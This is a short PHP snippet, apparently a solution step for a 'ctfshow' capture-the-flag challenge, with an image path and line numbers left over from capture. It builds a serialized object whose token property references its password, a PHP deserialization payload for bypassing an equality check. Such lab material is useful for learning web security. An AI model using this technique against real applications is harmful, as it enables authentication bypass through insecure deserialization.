 1 <?php
2 class ctfshowAdmin{
3     public $token;
4     public $password;
5     public function __construct(){
6         $this->password='123';
7         $this->token=&$this->password;
8     }
9 }
0
1 $a=new ctfshowAdmin();
2 echo(serialize($a));